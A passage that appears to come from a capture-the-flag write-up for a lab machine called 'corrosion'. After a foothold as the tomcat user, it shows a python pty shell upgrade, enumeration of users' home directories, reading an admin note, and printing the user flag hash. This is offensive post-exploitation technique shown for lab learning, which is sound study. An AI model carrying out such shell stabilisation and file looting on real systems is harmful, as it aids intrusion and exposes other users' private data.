 python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@corrosion:/var/spool/cron$ cd /home
cd /home
tomcat@corrosion:/home$ ls
ls
jaye  randy
tomcat@corrosion:/home$ cd jaye
cd jaye
tomcat@corrosion:/home/jaye$ ls
ls
ls: cannot open directory '.': Permission denied
tomcat@corrosion:/home/jaye$ cd ../randy
cd ../randy
tomcat@corrosion:/home/randy$ ls
ls
Desktop    Downloads  note.txt  Public           Templates  Videos
Documents  Music      Pictures  randombase64.py  user.txt
tomcat@corrosion:/home/randy$ cat note.txt
cat note.txt
Hey randy this is your system administrator, hope your having a great day! I just wanted to let you know
that I changed your permissions for your home directory. You won't be able to remove or add files for now.
I will change these permissions later on.
See you next Monday randy!
tomcat@corrosion:/home/randy$ cat user.txt
cat user.txt
ca73a018ae6908a7d0ea5d1c269ba4b6
tomcat@corrosion:/home/randy$